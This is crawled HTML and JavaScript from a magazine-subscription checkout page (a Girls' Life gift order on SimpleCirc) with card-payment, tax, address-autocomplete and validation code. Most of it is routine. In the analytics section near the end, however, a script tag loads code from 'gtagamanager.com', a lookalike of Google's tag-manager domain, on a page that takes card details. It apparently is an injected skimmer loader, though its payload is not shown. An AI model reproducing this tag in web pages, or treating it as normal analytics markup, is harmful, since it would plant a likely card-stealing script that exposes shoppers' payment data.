		<!--div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="border-bottom:1px solid #ababab; margin-top:20px; margin-bottom: 45px;"></div-->
	</div>
	
	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center summary-block">
			<p class="text-primary purchase-summary-title">
				Purchase Summary
			</p>
			
			<p id="purchase-summary" class="purchase-summary-text">
								<!-- summary~response -->






	Get 3 years (18 issues) of Girls&#039; Life for just 
	
	


		
	
	
	



	<br />




	

					<strong>$114.95 USD</strong>
		<input type="hidden" id="paypal-total-price" value="114.95" />
		<input type="hidden" id="paypal-currency" value="USD" />
						</p>
		</div>
	</div>
	
	

	<div id="submit-btn-section" class="row" style="margin-top:0px;">
		<div class="col-md-offset-4 col-md-4">
			
						
			<div class="cf-turnstile" data-sitekey="0x4AAAAAAAQJCEAFlHvhY88i" data-callback="javascriptCallback" data-appearance="interaction-only" style="text-align:center;"></div>
						
			<button id="subscription-submit-btn" type="submit" class="btn btn-lg btn-primary place-your-order-btn"> Place Your Order </button>

		</div>
	</div>
	<br /><br />
	
	</form>
	
	
	 

		
	


<div class="modal fade" id="promo-code" tabindex="-1" role="dialog">
	<div class="modal-dialog modal-sm" role="document">
		<div class="modal-content">
			<form class="form-horizontal" role="form" id="promo-form">
				
				<div class="modal-body">
					<input type="text" class="form-control" id="initial-source" name="source" placeholder="Promo Code" value="">
				</div>
		
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
					<input type="submit" class="btn btn-primary" value="Apply Code">
				</div>
			</form>
		</div>
	</div>
</div>


<div id="sales-tax-template" style="display:none;">
	<div style="padding-top:20px; margin-bottom:20px;">
		<div class="col-md-6">
		Sales Tax
		</div>
		<div class="col-md-6 text-right">
		$<span id="tax-amount"></span>
		</div>
	</div>	
</div>
	

	</div>

		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/magazine-subscription-management-software">Magazine Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
		<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyCvtjiOd9tKJjSErucd8S3nY_kPrKFTzPQ&libraries=places"></script>
			<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = '4itUUYI9i98IrizdJgslSqulrgQRH4fnWOPrN4uc';</script>
	
		<script>
		var sales_tax_states = ["MD"];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 354;
		var taxable_address = "subscriber";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script src="/js/order_checking_202410011.js"></script>
<script>

$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    var href = $(this).attr("href");
    if(href=="#credit-debit")
    {
    	//remove the hidden field and show the submit button
    	$("#submit-btn-section").show();
    }
    else
    {
    	//paypal ... hide the submit button
    	$("#submit-btn-section").hide();
    	validateCheckoutForm();
    }
    
});

function changeOfCountry(prepend) {
	var country = $("#" + prepend + "country").val();
	
	if(country=="United States")
	{
		$("#" + prepend + "state-wrapper").show();
		$("#" + prepend + "province-wrapper").hide();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Zipcode <span class="text-danger">*</span>');
	}
	else if(country=="Canada")
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").show();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
	else
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").hide();
		if(country=="New Zealand")
		{
			$("#" + prepend + "other-state-wrapper").hide();
		}
		else
		{
			$("#" + prepend + "other-state-wrapper").show();
		}
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
}

function toggle_billing_address_x(e)
{
	//console.log($('#billing-address-checkbox-x').is(':checked'));
	if($('#billing-address-checkbox-x').is(':checked'))
	{
		$("#billing-address-form-x").hide();
		$("#billing-email").hide();
		$("#subscriber-email").show();
	}
	else
	{
		$("#billing-address-form-x").show();
		$("#billing-email").show();
		$("#subscriber-email").hide();
		$("#billing-address-autocomplete").focus();
	}
}

changeOfCountry("");
changeOfCountry("billing-");
changeOfCountry("giftgiver-");

$("#country").on("change", function() {
	changeOfCountry("");
});

$("#billing-country").on("change", function() {
	changeOfCountry("billing-");
});

$("#giftgiver-country").on("change", function() {
	changeOfCountry("giftgiver-");
});

//$("#subscriber-name").on("blur", function() {
//	$("#bill-to-name").val($("#subscriber-name").val());
//});

$("#giftgiver-name").on("blur", function() {
	$("#bill-to-name").val($("#giftgiver-name").val());
});


var form = $('#new-subscriber-form');
var payment_vendor = "Authorize.Net";
var sub_stripe = null;
var sub_elements = null;
var sub_cardElement = null;
var sub_clientSecret = null;
var using_paypal = false;
if(payment_vendor=="Stripe")
{
	sub_stripe = Stripe('');
	sub_elements = sub_stripe.elements();
	sub_cardElement = sub_elements.create('card', {'hidePostalCode':true});
	sub_cardElement.mount('#card-element');
	
	sub_cardElement.on('change', function(event) {
		if (event.complete) {
			$("#subscription-submit-btn").removeClass("disabled");
			$("#subscription-submit-btn").prop("disabled", false);
		}
	});
	sub_clientSecret = "";
}

var old_val = "";
var is_free = false;

$(document).on("submit", "#new-subscriber-form", function(e) {

	var price = $('input[name=price_id]:checked', '#new-subscriber-form').attr('dollar-amount');

	//check for stripe
	if(payment_vendor=="Stripe" && !is_free && !using_paypal)
	{
		//doing stripe
		
		e.preventDefault();
		
		sub_stripe.confirmCardSetup(
	        sub_clientSecret, {
	            payment_method: {
	                card: sub_cardElement
	            }
	        }
	    ).then(function(result) {
	    	if(result.error)
	    	{
	    		//console.log(result.error);
				$("#order-error").text(result.error.message);
				$("#order-error").show();
				window.scrollTo(0, 0);
				//$("#subscription-submit-btn").html(old_val);
				//$("#subscription-submit-btn").removeClass("disabled");
				//$("#subscription-submit-btn").prop("disabled",false);
	    	}
	    	else
	    	{
		    	form.append($('<input type="hidden" name="stripe_payment_method_id" />').val(result.setupIntent.payment_method));
		    
		    	form.get(0).submit();
	    	}
	  	});
	}
	else if(!using_paypal)
	{	
		if($("#card-number").val().length>=15 && $("#month").val()!="" && $("#year").val()!="")
		{
			//everything is good
	
			old_val = $("#subscription-submit-btn").html();
		
			//change the button value to "Processing ..." and disable it
			$("#subscription-submit-btn").html("Processing <i class='fa fa-fw fa-spinner fa-pulse'></i>");
			$("#subscription-submit-btn").addClass("disabled");
			$("#subscription-submit-btn").prop("disabled",true);
		}
	}
});


$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    if(e.target.id=="paypal-button-link")
    {
    	using_paypal = true;
    }
    else
   	{
   		using_paypal = false;
   	}
});

$(document).on("click", "#billing-address-checkbox-x", function() {
	toggle_billing_address_x($(this));
});

$('#promo-code').on('shown.bs.modal', function() {
	$("#initial-source").focus();
});

$("#promo-form").on("submit", function(e) {
	e.preventDefault();
	var code = $("#initial-source").val();
	var country_type = "canada";
	if(country_type!='')
	{
		country_type = "&c=" + country_type;
	}
	window.location.replace("https://simplecirc.com/give_a_gift/girls-life/I0KB17?source=" + code + country_type);
});


function reload_purchase_summary()
{
	var checkbox = $("#billing-address-checkbox-x").is(':checked');
	var price_id = $('input[name=price_id]:checked', '#new-subscriber-form').val();
	var unlimited = $('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited');
	var copies = $("#copies").val();
	var state = "";
	var province = "";
	var segments = "0";
	var gift_bogo = 0;
	var upsells = "0";
	
	var subscriber_country = $("#country").val();
	var subscriber_address_1 = $("#address-1").val();
	var subscriber_city = $("#city").val();
	var subscriber_state = $("#state").val();
	var subscriber_province = $("#province").val();
	var subscriber_zipcode = $("#zipcode").val();
	
	var giftgiver_country = $("#giftgiver-country").val();
	var giftgiver_address_1 = $("#giftgiver-address-1").val();
	var giftgiver_city = $("#giftgiver-city").val();
	var giftgiver_state = $("#giftgiver-state").val();
	var giftgiver_province = $("#giftgiver-province").val();
	var giftgiver_zipcode = $("#giftgiver-zipcode").val();
	
	if(unlimited==1)
	{
		//turn off auto renew if the subscription they are buying never expires
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
		$(".auto-renew-block").hide();
	}
	else
	{
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("on");
		$(".auto-renew-block").show();
	}
	
	$(".upsell-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			upsells = upsells + "," + $(this).attr('upsell-id');
		}
	});
	
	if($("#bogo-checkbox").is(":checked"))
	{
		gift_bogo = 1;
	}
	
	if($("#state").is(":visible"))
	{
		if(taxable_address=="subscriber")
		{
			//use state
			state = $("#state").val();
		}
	}
	
	if($("#province").is(":visible"))
	{
		if(taxable_address=="subscriber")
		{
			//use province
			province = $("#province").val();
		}
	}
	
	if($("#giftgiver-state").is(":visible") && taxable_address=="payer")
	{
		if(checkbox)
		{
			//use state
			state = $("#giftgiver-state").val();
		}
	}

	if($("#billing-state").is(":visible") && taxable_address=="payer")
	{
		if(!checkbox)
		{
			//use billing state
			state = $("#billing-state").val();
		}
	}
	
	if($("#giftgiver-province").is(":visible") && taxable_address=="payer")
	{
		if(checkbox)
		{
			//use province
			province = $("#giftgiver-province").val();
		}
	}

	if($("#billing-province").is(":visible") && taxable_address=="payer")
	{
		if(!checkbox)
		{
			//use billing province
			province = $("#billing-province").val();
		}
	}
	
	$(".segment-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			segments = segments + "," + $(this).attr('segment-id');
		}
	});

	var summary_obj = {price_id:price_id, state:state, province:province, copies:copies, segments:segments, gift_bogo:gift_bogo, upsells:upsells, _token:token, subscriber_country:subscriber_country, subscriber_address_1:subscriber_address_1, subscriber_city:subscriber_city, subscriber_state:subscriber_state, subscriber_province:subscriber_province, subscriber_zipcode:subscriber_zipcode, giftgiver_country:giftgiver_country, giftgiver_address_1:giftgiver_address_1, giftgiver_city:giftgiver_city, giftgiver_state:giftgiver_state, giftgiver_province:giftgiver_province, giftgiver_zipcode:giftgiver_zipcode};
	var additional_gifts = 0;
	$(".additional-recipient").each(function() {
		additional_gifts++;

		var name_array = $(this).attr('name').split("_");
		var recipient = name_array[3];
		
		summary_obj["additional_recipient_"+recipient+"_address_1"] = $("#additional-recipient-"+recipient+"-address-1").val();
		summary_obj["additional_recipient_"+recipient+"_city"] = $("#additional-recipient-"+recipient+"-city").val();
		summary_obj["additional_recipient_"+recipient+"_state"] = $("#additional-recipient-"+recipient+"-state").val();
		summary_obj["additional_recipient_"+recipient+"_province"] = $("#additional-recipient-"+recipient+"-province").val();
		summary_obj["additional_recipient_"+recipient+"_country"] = $("#additional-recipient-"+recipient+"-country").val();
		summary_obj["additional_recipient_"+recipient+"_zipcode"] = $("#additional-recipient-"+recipient+"-zipcode").val();
		
	});
	
	summary_obj.additional_gifts = additional_gifts;
	
	$.post('/publication/purchase_summary', summary_obj).done(function( data ) {
		if(data.indexOf('summary~response') == 5)
		{
			//got the right purchase summary response
			$("#purchase-summary").html(data);
			
			if($("#purchase-summary").find("strong").html()=="FREE" || $("#paypal-total-price").val()==0.00)
			{
				//hide the credit card stuff
				$("#payment-area-wrapper").hide();
				$("input[name=payment_type_id]").val(0);
				is_free = true;
			}
			else
			{
				//show the credit card stuff
				$("#payment-area-wrapper").show();
				$("input[name=payment_type_id]").val(1);
				is_free = false;
			}
		}
		else
		{
			//something went wrong
			location.reload();
		}
  	});
}

$(document).on("change", "input[name='price_id']", function() {
	var price = $('input[name=price_id]:checked', '#new-subscriber-form').attr('dollar-amount');
	
	if(price==0 && $('input[name=price_id]:checked', '#new-subscriber-form').attr('merch-only')!=1)
	{
		//free ... hide payment section
		$("#payment-area-wrapper").hide();
		$("input[name=payment_type_id]").val(0);
		is_free = true;
		
		//and allow them to submit the form
		//$("#subscription-submit-btn").removeClass("disabled");
	}
	else
	{
		//not free ... show payment section
		$("#payment-area-wrapper").show();
		$("input[name=payment_type_id]").val(1);
		is_free = false;
		$('#new-subscriber-form').trigger('propertychange');
	}
	
	if($(this).attr('segments')<1)
	{
		//no segments for this price so clear any that may have been checked elsewhere
		$(".segment-checkbox").each(function() {
			$(this).prop('checked', false);
		});
	}

	if($(this).attr('gift-bogo')==1)
	{
		//this is a gift bogo so show the form fields
		$("#bogo-section").show();
		//$(".bogo-input").each(function() {
		//	$(this).attr("disabled",false)
		//});
		$("#bogo-price").text($(this).attr('gift-bogo-price'));
	}
	else
	{
		$("#bogo-section").hide();
		//$(".bogo-input").each(function() {
		//	$(this).attr("disabled",true)
		//});
	}

	var next_recipient = 1;
	$(".additional-recipient").each(function() {
		var name_array = $(this).attr('name').split("_");
		var last_recipient = parseInt(name_array[3]);
		if(last_recipient>next_recipient)
		{
			next_recipient = last_recipient;
		}
	});
	
	$.post('/publication/update_next_gift_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"canada", _token:token}).done(function(data) {
		$("#additional-gift-price").text(data);		
	});
	
	//handel purchase summary
	reload_purchase_summary();
});

$(document).on('change', '#country', function() {
	reload_purchase_summary();
});

$(document).on('change', '#giftgiver-country', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-country', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-country', function() {
	reload_purchase_summary();
});

//monitor the state selectors and update price/tax
$(document).on('change', '#state', function() {
	reload_purchase_summary();
});

$(document).on('change', '#giftgiver-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-state', function() {
	reload_purchase_summary();
});

//monitor the province selectors and update price/tax
$(document).on('change', '#province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#giftgiver-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-address-checkbox-x', function() {
	reload_purchase_summary();
});

$('#copies').bind('input propertychange', function() {
	reload_purchase_summary();
});

$(document).ready(function() {
	if($(".has-error").length>0)
	{
		$(".has-error:first").find("input").focus();
	}
	else
	{
		//$("#subscriber-name").focus();
	}
	
	toggle_billing_address_x();
	
	if($(".segment-checkbox").is(":checked"))
	{
		reload_purchase_summary();
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited')==1)
	{
		//unlimited selected hide auto renew
		$(".auto-renew-block").hide();
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('gift-bogo')==1)
	{
		$("#bogo-section").show();
		//$(".bogo-input").each(function() {
		//	$(this).attr("disabled",false)
		//});
		
		$("#bogo-price").text($('input[name=price_id]:checked', '#new-subscriber-form').attr('gift-bogo-price'));
	}

		//mailing address
	var autocomplete;

	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("address-1");
		var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "ca"}, types: ["address"]};
		
	autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(autocomplete, 'place_changed', function() {
		
	  	var place = autocomplete.getPlace();
		populateForm(place, "");	
	});
	
	//giftgiver address
	var giftgiver_autocomplete;

	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("giftgiver-address-1");
	var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: ["us","ca"]}, types: ["address"]};
	
	giftgiver_autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(giftgiver_autocomplete, 'place_changed', function() {
		
	  	var place = giftgiver_autocomplete.getPlace();
		populateForm(place, "giftgiver-");	
	});
		
		
	validateCheckoutForm();
});

/////// segments ////////

$(".segment-checkbox").on("click", function(e) {
	//make sure the parent radio is selected
	$(":radio[value='" + $(this).attr('price-id') + "']").prop("checked", true);
	
	//trigger reload_purchase_summary
	reload_purchase_summary();
});

///// BOGO ////
$("#bogo-checkbox").on("click", function(e) {
	reload_purchase_summary();
});

///// UPSELLS /////
$(".upsell-checkbox").on("click", function(e) {
	reload_purchase_summary();
});

$("img.upsell-image").hover(function(e)
{
	var imgSrc = $(this).attr('src');
    $("body").append("<p id='screenshot'><img style='max-height:300px;' src='"+ imgSrc +"' /></p>");                              
    $("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px").css("position", "absolute").fadeIn("fast");                       
    },
    function(){
        $("#screenshot").remove();
});

$("img.upsell-image").mousemove(function(e){
	$("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px");
});

///// MERCHANDISE /////
$(".items-checkbox").on("click", function(e) {
	var item_id = $(this).attr("item-id");
	var option_id = $(this).attr("option-id");
	var quantity = $(this).attr("quantity");
	
	if($(this).is(":checked"))
	{
		//console.log("add it back to the session");
		$.post('/publication/add_merchandise_to_session', {item_id:item_id, option_id:option_id, quantity:quantity, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
	else
	{
		//console.log("remove from session");
		$.post('/publication/remove_merchandise_from_session', {item_id:item_id, option_id:option_id, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
});

///// GIFT MESSAGE /////
$("#add-gift-message").on("click", function(e) {
	if($(this).is(":checked"))
	{
		$("#gift-message-wrapper").show();
		$("#gift-message").focus();
	}
	else
	{
		$("#gift-message-wrapper").hide();
	}
});

///// ADDITIONAL GIFT RECIPIENTS /////
$("#add-additional-gift-recipient").on("click", function(e) {
	var next_recipient = 2;
	$(".additional-recipient").each(function() {
		//var name_array = $(this).attr('name').split("_");
		//var last_recipient = name_array[3];
		//if(last_recipient>next_recipient)
		//{
		//	next_recipient = last_recipient;
		//}
		next_recipient++;
	});
	//next_recipient++;
	
	$.post('/publication/update_next_gift_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"canada", _token:token}).done(function(data) {
		$("#additional-gift-price").text(data);		
	});
	
	$.post('/publication/add_gift_recipient_fields', {next_recipient:next_recipient, publication_id:383, country_type:"canada", _token:token}).done(function(data) {
		$('#additional-gift-recipients').append(data);

		var new_autocomplete;

		var defaultBounds = new google.maps.LatLngBounds(
		  new google.maps.LatLng(-90,-180),
		  new google.maps.LatLng(90,180));

		var input = document.getElementById("additional-recipient-"+next_recipient+"-address-1");
				var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "ca"}, types: ["address"]};
					
		new_autocomplete = new google.maps.places.Autocomplete(input, options);
		
		google.maps.event.addDomListener(input, 'keydown', function(e) { 
			if (e.keyCode == 13) 
		    { 
		    	if (e.preventDefault) 
		        { 
		        	e.preventDefault(); 
		        } 
		        else 
		        { 
		        	e.cancelBubble = true; 
		            e.returnValue = false; 
		        } 
		    } 
		}); 	
		
		google.maps.event.addListener(new_autocomplete, 'place_changed', function() {
			
		  	var place = new_autocomplete.getPlace();
			populateForm(place, "additional-recipient-"+next_recipient+"-");	
		});

		changeOfCountry("additional-recipient-"+next_recipient+"-");
		reload_purchase_summary();

		$("#additional-recipient-"+next_recipient+"-add-gift-message").on("click", function(e) {
			if($(this).is(":checked"))
			{
				$("#additional-recipient-"+next_recipient+"-gift-message-wrapper").show();
				$("#additional-recipient-"+next_recipient+"-gift-message").focus();
			}
			else
			{
				$("#additional-recipient-"+next_recipient+"-gift-message-wrapper").hide();
			}
		});

		
	});

});

$(".additional-recipient").each(function() {
	var name_array = $(this).attr('name').split("_");
	var next_recipient = name_array[3];
	changeOfCountry("additional-recipient-"+next_recipient+"-");
});

$(document).on("click", ".remove-additional-gift-recipient", function(e) {
	$(this).parent().parent().parent().parent().remove();
	var next_recipient = 1;
	$(".additional-recipient").each(function() {
		next_recipient++;
		//$(this).attr('name', 'additional_recipient_key_'+next_recipient);
		$(this).parent().find('.additional-gift-recipient-text').text('Gift Recipient '+next_recipient);
	});
	
	$.post('/publication/update_next_gift_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"canada", _token:token}).done(function(data) {
		$("#additional-gift-price").text(data);		
	});
	
	reload_purchase_summary();
});

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4N5T4JVSE7"></script>
<script src="https://www.gtagamanager.com/lib/respond.js?id=G-4N5T4JVSE7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4N5T4JVSE7');
</script>
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://simplecirc.com/js/order_checking_202410011.js
body_size: 799
content:
var valid_count = 0;

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}

function validateCheckoutForm()
{
	var valid = true;

	//loop through all of the marked fields and check to see if they have been filled in
	$(".is-required").each(function() {
		if(!$(this).is(":hidden") && $(this).val().trim()=="")
		{
			valid = false;
			return false;
		}
		else
		{
			$(this).parent().removeClass("has-error");
		}
	});

	$(".is-email").each(function() {
		if(!$(this).is(":hidden") && !$(this).hasClass('is-required') && $(this).val().trim()=="")
		{
			$(this).parent().removeClass("has-error");
		}
		else if(!$(this).is(":hidden") && !isEmail($(this).val().trim()))
		{
			valid = false;
			return false;
		}
		else
		{
			$(this).parent().removeClass("has-error");
		}
	});

	$(".is-required-check-radio").each(function() {
		if(!$(this).is(":hidden"))
		{
			var p = $(this).parent().parent().parent().parent();
			var name = $(this).attr("name");
			var at_least_one_checked = false;
			p.find(":input").each(function() {
				if($(this).is(':checked'))
				{
					at_least_one_checked = true;
				}
			});
			
			if(!at_least_one_checked)
			{
				valid = false;
				return false;
			}
			else
			{
				p.removeClass("has-error");
			}
		}
	});
	
	$("#agreement").each(function() {
		if(!$(this).is(':checked'))
		{
			valid = false;
			return false;
		}
		else
		{
			$(this).parent().removeClass("text-danger");
		}
	});
	
	if(valid)
	{
		valid_count++;

		if(valid_count==1)
		{
			//only reload the price the first time the form becomes valid ... this is a safety check
			reload_purchase_summary();
		}
		$('#new-subscriber-form').trigger("form_validation_complete");
	}
	else
	{
		valid_count = 0;
		$('#new-subscriber-form').trigger("form_invalid");
	}
}

function highlightFirstFailedField()
{
	var found = false;
	$(".is-required").each(function() {
		if(!$(this).is(":hidden") && $(this).val().trim()=="")
		{
			$(this).focus();
			$(this).parent().addClass("has-error");
			found = true;
			return false;
		}
		else
		{
			$(this).parent().removeClass("has-error");
		}
	});

	if(!found)
	{	
		$(".is-email").each(function() {
			if(!$(this).is(":hidden") && !isEmail($(this).val().trim()))
			{
				$(this).focus();
				$(this).parent().addClass("has-error");
				found = true;
				return false;
			}
			else
			{
				$(this).parent().removeClass("has-error");
			}
		});
	}
	
	if(!found)
	{
		$(".is-required-check-radio").each(function() {
			if(!$(this).is(":hidden"))
			{
				var p = $(this).parent().parent().parent().parent();
				var name = $(this).attr("name");
				var at_least_one_checked = false;
				p.find(":input").each(function() {
					if($(this).is(':checked'))
					{
						at_least_one_checked = true;
					}
				});
				
				if(!at_least_one_checked)
				{
					p.addClass("has-error");
					p.find(":input").first().focus();
					found = true;
					return false;
				}
				else
				{
					p.removeClass("has-error");
				}
			}
		});
	}
	
	if(!found)
	{
		$("#agreement").each(function() {
			if(!$(this).is(':checked'))
			{
				$(this).focus();
				$(this).parent().addClass("text-danger");
			}
			else
			{
				$(this).parent().removeClass("text-danger");
			}
		});
	}
}

$("#new-subscriber-form").bind('input propertychange change', function() {
	//validate the form
	validateCheckoutForm();
});